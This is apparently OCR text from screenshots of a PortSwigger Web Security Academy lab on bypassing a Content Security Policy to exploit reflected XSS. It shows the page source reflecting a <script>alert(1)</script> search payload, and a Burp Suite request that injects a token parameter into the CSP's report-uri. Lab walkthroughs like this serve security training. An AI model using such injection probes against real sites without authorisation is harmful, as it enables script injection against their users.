 ew-source:https://0a6f00cc04251900c12c859b00490043.web-security-academy.net/?search=<script>alert%281%29<%2Fscript>
ss='academyLabBanner'>
ss=container>
class=logo></div>
<div class=title-container>
<h2>Reflected XSS protected by CSP, with CSP bypass</h2>
<a class=link-back href='https://portswigger.net/web-secu
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
<svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/
8 30'
<g>
<polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1
<polygon points='14.3,0 12.9,1.2 25.6,15 12.9
</g>
</svg>
</a>
</div>
<div class='widgetcontainer-lab-status is-notsolved'>
<span>LAB</span>
<p>Not solved</p>
<span class=lab-status-icon></span>
</div>
v>
me="blog">
tion class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section class=blog-header>
<h1>0 search results for '<script>alert(1)</script>'<
<hr>
</section>
<section class=search>
<form action=/ method=GET>
<input type=text placeholder='Search the blog...' name=search>
<button type=submit class=button>Search</button>
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.2 - Temporary Project - licensed to m...
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × +
Send Cancel < > Target: https://0a6f00cc04251900c12c859b00490043.web-security-academy. HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?search=
%3Cscript%3Ealert%281%29%3C%2Fscr
ipt%3E&token=cuong HTTP/1.1
2 Host:
0a6f00cc04251900c12c859b00490043.
web-security-academy.net
3 Cookie: session=
7wDgR9SG8Y69nu4zfk5fu6wBdZxLZBYO
4 Sec-Ch-Ua: " Not A;Brand";v="99",
"Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
? Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Content-Security-Policy:
default-src 'self'; object-src
'none';script-src 'self';
style-src 'self'; report-uri
/csp-report?token=cuong
4 Connection: close
5 Content-Length: 2932
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/acad
emyLabHeader.css rel=
stylesheet>
11 <link href=
/resources/css/labsBlog.css
rel=stylesheet>
? Search... 0 matches
Inspector
Selection 134
Selected text
Content-Security-Policy: defa
ult-src 'self'; object-src 'n
one';script-src 'self'; style
-src 'self'; report-uri /csp-
report?token=cuong
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Done
3.168 bytes | 720 millis